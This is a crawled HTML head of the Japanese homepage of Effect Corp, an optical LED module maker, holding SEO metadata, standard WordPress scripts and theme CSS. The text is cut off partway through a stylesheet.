

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.effectcorp.com/
body_size: 73290
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
<meta name="description" content="光を創り、効果を照らす" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>光を創り、効果を照らす - 光学LEDモジュールのイフェクト｜株式会社イフェクト</title>
	<meta name="description" content="光を創り、効果を照らす。光学LEDモジュールのイフェクト - 株式会社EFFECT【イフェクト】" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://effectcorp.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="光を創り、効果を照らす - 光学LEDモジュールのイフェクト｜株式会社イフェクト" />
		<meta property="og:description" content="光を創り、効果を照らす。光学LEDモジュールのイフェクト - 株式会社EFFECT【イフェクト】" />
		<meta property="og:url" content="https://effectcorp.com/" />
		<meta property="article:published_time" content="2018-08-31T08:22:36+00:00" />
		<meta property="article:modified_time" content="2018-10-09T09:00:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="光を創り、効果を照らす - 光学LEDモジュールのイフェクト｜株式会社イフェクト" />
		<meta name="twitter:description" content="光を創り、効果を照らす。光学LEDモジュールのイフェクト - 株式会社EFFECT【イフェクト】" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"WebPage","@id":"https:\/\/effectcorp.com\/#webpage","url":"https:\/\/effectcorp.com\/","name":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059 - \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u30a4\u30d5\u30a7\u30af\u30c8\uff5c\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059\u3002\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u30a4\u30d5\u30a7\u30af\u30c8 - \u682a\u5f0f\u4f1a\u793eEFFECT\u3010\u30a4\u30d5\u30a7\u30af\u30c8\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/#breadcrumblist"},"datePublished":"2018-08-31T17:22:36+09:00","dateModified":"2018-10-09T18:00:51+09:00"},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel='dns-prefetch' href='//effectcorp.com' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1769588002' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:;--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:;--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:;--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:;--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-el